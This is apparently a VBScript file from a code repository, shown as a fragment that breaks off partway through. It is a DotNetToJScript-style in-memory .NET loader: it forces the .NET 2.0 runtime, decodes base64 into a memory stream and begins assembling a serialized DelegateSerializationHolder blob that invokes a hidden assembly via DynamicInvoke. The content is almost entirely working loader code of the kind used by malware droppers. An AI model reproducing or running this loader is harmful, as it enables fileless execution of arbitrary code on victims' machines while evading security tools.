 1 Sub DebugPrint(s)
2 End Sub
3
4 Sub SetVersion
5 Dim shell
6 Set shell = CreateObject("WScript.Shell")
7 shell.Environment("Process").Item("COMPLUS_Version") = "v2.0.50727"
8 End Sub
9
10 Function Base64ToStream(b)
11 Dim enc, length, ba, transform, ms
12 Set enc = CreateObject("System.Text.ASCIIEncoding")
13 length = enc.GetByteCount_2(b)
14 Set transform = CreateObject("System.Security.Cryptography.FromBase64Transform")
15 Set ms = CreateObject("System.IO.MemoryStream")
16 ms.Write transform.TransformFinalBlock(enc.GetBytes_4(b), 0, length), 0, ((length / 4) * 3)
17 ms.Position = 0
18 Set Base64ToStream = ms
19 End Function
20
21 Sub Run
22 Dim s, entry_class
23 s = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVy"
24 s = s & "AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"
25 s = s & "dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"
26 s = s & "ZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJAgAAAAkD"
27 s = s & "AAAACQQAAAAEAgAAADBTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyK0RlbGVnYXRl"
28 s = s & "RW50cnkHAAAABHR5cGUIYXNzZW1ibHkGdGFyZ2V0EnRhcmdldFR5cGVBc3NlbWJseQ50YXJnZXRU"
29 s = s & "eXBlTmFtZQptZXRob2ROYW1lDWRlbGVnYXRlRW50cnkBAQIBAQEDMFN5c3RlbS5EZWxlZ2F0ZVNl"
30 s = s & "cmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeQYFAAAAL1N5c3RlbS5SdW50aW1lLlJlbW90"
31 s = s & "aW5nLk1lc3NhZ2luZy5IZWFkZXJIYW5kbGVyBgYAAABLbXNjb3JsaWIsIFZlcnNpb249Mi4wLjAu"
32 s = s & "MCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BgcAAAAH"
33 s = s & "dGFyZ2V0MAkGAAAABgkAAAAPU3lzdGVtLkRlbGVnYXRlBgoAAAANRHluYW1pY0ludm9rZQoEAwAA"
34 s = s & "ACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyAwAAAAhEZWxlZ2F0ZQd0YXJnZXQw"